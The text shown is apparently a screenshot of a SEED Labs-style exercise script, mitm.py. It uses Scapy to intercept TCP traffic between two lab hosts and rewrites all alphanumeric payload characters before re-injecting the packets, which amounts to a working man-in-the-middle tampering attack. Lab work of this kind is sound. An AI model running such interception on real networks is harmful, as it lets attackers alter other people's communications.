 /home/seed/Labsetup/volumes/mitm.py - Mousepad
File Edit Search View Document Help
#!/usr/bin/env python3
from scapy.all import *

IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"

IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"

IP_M = "10.9.0.105"
MAC_M = "02:42:0a:09:00:69"

print("LAUNCHING MITM ATTACK")

def spoof_pkt(pkt):
        if pkt[IP].src == IP_A and pkt[IP].dst == IP_B and pkt[TCP].payload:
                real = (pkt[TCP].payload.load)
                data = real.decode()
                newdata = re.sub(r'[0-9a-zA-Z]',r'Z',data)
                newpkt = pkt[IP]
                del(newpkt.chksum)
                del(newpkt[TCP].payload)
                print("Data transformed from: "+data+" to: "+ newdata)
                newdata = newdata.encode()
                newpkt = newpkt/newdata
                send(newpkt)

        elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
                newpkt = pkt[IP]
                del(newpkt.chksum)
                del(newpkt[TCP].chksum)
                send(newpkt)


pkt = sniff(iface= 'eth0', filter='tcp',prn=spoof_pkt)